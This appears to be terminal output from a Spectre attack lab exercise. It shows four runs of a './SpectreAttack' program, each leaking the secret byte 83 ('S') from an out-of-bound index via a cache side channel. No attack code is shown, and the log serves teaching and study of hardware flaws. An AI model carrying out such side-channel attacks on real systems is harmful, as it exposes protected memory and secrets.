 secret: 0x5589138ac008
buffer: 0x5589138ae018
index of secret (out of bound): -8208
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
seed@VM101:~/Desktop/Spectre [13:19:58] $ ./SpectreAttack
secret: 0x563d46e9f008
buffer: 0x563d46ea1018
index of secret (out of bound): -8208
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
seed@VM101:~/Desktop/Spectre [13:20:00] $ ./SpectreAttack
secret: 0x55ec24fb8008
buffer: 0x55ec24fba018
index of secret (out of bound): -8208
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
seed@VM101:~/Desktop/Spectre [13:20:01] $ ./SpectreAttack
secret: 0x561dd9337008
buffer: 0x561dd9339018
index of secret (out of bound): -8208
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
seed@VM101:~/Desktop/Spectre [13:20:01] $